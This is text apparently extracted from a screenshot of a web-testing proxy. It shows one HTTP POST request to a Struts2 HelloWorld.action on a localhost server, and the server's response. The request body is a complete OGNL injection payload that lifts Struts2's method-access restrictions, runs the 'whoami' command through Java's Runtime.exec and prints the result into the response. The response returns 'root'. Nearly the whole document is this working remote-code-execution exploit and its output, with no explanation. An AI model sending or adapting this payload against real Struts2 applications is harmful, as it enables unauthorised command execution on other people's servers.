 1 ×
+
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /example/HelloWorld.action HTTP/1.1
2 Host: localhost:56801
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: JSESSIONID=E60BAE5C9E4D8566651D5D05422A1320
16 Connection: close
17 Content-Length: 673
18 Content-Type: application/x-www-form-urlencoded
19
20
21 ('\43_memberAccess.allowStaticMethodAccess')(a)=true&
(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecu
tion\']\75false')(b))&
('\43c')(('\43_memberAccess.excludeProperties\75@java.ut
il.Collections@EMPTY_SET')(c))&
(g)(('\43mycmd\75\'whoami\'')(d))&
(h)(('\43myret\75@java.lang.Runtime@getRuntime().exec(\4
3mycmd)')(d))&
(i)(('\43mydat\75new\40java.io.DataInputStream(\43myret.
getInputStream())')(d))&
(j)(('\43myres\75new\40byte[51020]')(d))&
(k)(('\43mydat.readFully(\43myres)')(d))&
(l)(('\43mystr\75new\40java.lang.String(\43myres)')(d))&
(m)(('\43myout\75@org.apache.struts2.ServletActionContex
t@getResponse()')(d))&
(n)(('\43myout.getWriter().println(\43mystr)')(d))
22
23
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200
2 Date: Wed, 08 Mar 2023 06:34:10 GMT
3 Connection: close
4 Content-Length: 51021
5
6 root
7
8